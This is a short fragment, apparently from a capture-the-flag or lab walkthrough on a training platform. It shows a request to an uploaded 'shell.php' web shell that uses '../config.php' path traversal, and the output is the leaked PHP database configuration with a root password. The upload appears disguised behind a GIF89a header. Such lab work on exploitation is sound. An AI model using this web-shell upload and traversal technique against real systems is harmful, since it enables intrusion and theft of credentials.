 https://integral-howard.europe1.hackviser.space/uploads/shell.php?file=../config.php
GIF89a
<?php
    try{
        $host = 'localhost';
        $db_name = 'hv_database';
        $charset = 'utf8';
        $username = 'root';
        $password = '2xESbdzvegfahykF';

        $db = new PDO("mysql:host=$host;dbname=$db_name;charset=$charset",$username,$password);
    } catch(PDOException $e){

    }
?>